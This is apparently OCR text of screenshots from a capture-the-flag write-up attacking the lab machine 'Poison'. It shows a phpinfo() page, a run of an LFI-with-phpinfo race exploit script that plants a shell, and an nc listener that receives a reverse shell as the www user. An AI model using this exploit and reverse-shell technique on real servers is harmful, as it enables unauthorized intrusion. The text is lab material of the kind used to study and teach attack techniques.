 phpinfo()
phpinfo()
10.10.10.84
不安全 | 10.10.10.84/phpinfo.php
应用 Debian.org Latest News Help
PHP Version 5.6.32
php
System
Build Date
Configure Command
Server API
Virtual Directory Support disabled
Configuration File
Loaded Configuration
Scan this dir for additional .ini files /usr/local/etc/php
Additional .ini files parsed /usr/local/etc/php/ext-20-mysql.ini, /usr/local
PHP API
PHP Extension
Zend Extension 220131226
Zend Extension Build API220131226,NTS
PHP Extension
Debug Build no
Thread Safety disabled
Zend Signal Handling disabled
Zend Memory Manager enabled
Zend Multibyte Support disabled
IPv6 Support enabled
DTrace Support disabled
Registered PHP Streams php, file, glob, data, http, ftp
python phpinfolfi.py
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 14043 bytes 12533372 (11.9 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
tun0: flags=4305<UP,POINTOPOINT,RUNNING,NOARP,MULTICAST>
inet 10.10.14.5 netmask 255.255.254.0 destination
inet6 dead:beef:2::1003 prefixlen 64 scopeid 0x0<global>
inet6 fe80::ea66:7dc1:f8e:8340 prefixlen 64 scopeid 0x20<link>
unspec 00-00-00-00-00-00-00-00-00-00-00-00-00-00-00-00 txqueuelen 100 (UNSPEC)
RX packets 7138 bytes 7663983 (7.3 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 4540 bytes 437868 (427.6 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
# Rogerd @ kali in ~/tools [11:59:06]
$ python phpinfolfi.py 10.10.10.84 80 100
Don't forget to modify the LFI URL
LFI With PHPInfo()
-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
Getting initial offset... found [tmp_name] at 112940
Spawning worker pool (100)...
201 / 1000
Got it! Shell created in /tmp/g
Woot! \m/
Shuttin' down...
nc -lvnp 3333
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 标签(B) 帮助(H)
nc -lvnp 3333
Traceback (most recent call last):
File "phpinfolfi.py", line 338, in <module>
main()
File "phpinfolfi.py", line 298, in main
offset = getOffset(host, port, reqphp)
File "phpinfolfi.py", line 257, in getOffset
raise ValueError("No php tmp_name in phpinfo output")
ValueError: No php tmp_name in phpinfo output
# Rogerd @ kali in ~/tools [11:51:40] C:1
$ vi phpinfolfi.py
# Rogerd @ kali in ~/tools [11:59:14]
$ nc -lvnp 3333
Ncat: Version 7.70 ( https://nmap.org/ncat )
Ncat: Listening on :::3333
Ncat: Listening on 0.0.0.0:3333
Ncat: Connection from 10.10.10.84.
Ncat: Connection from 10.10.10.84:51802.
FreeBSD Poison 11.1-RELEASE FreeBSD 11.1-RELEASE #0 r321309: Fri Jul 21 02:08:28 UTC 2017
yi.freebsd.org:/usr/obj/usr/src/sys/GENERIC amd64
5:57AM up 1 day, 6:18, 0 users, load averages: 0.85, 0.63, 0.51
USER TTY FROM LOGIN@ IDLE WHAT
uid=80(www) gid=80(www) groups=80(www)
sh: can't access tty; job control turned off
$ id
uid=80(www) gid=80(www) groups=80(www)
$
先知社区